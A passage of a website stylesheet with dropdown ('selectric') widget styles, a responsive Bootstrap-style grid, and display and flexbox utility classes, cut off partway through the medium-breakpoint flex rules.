.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
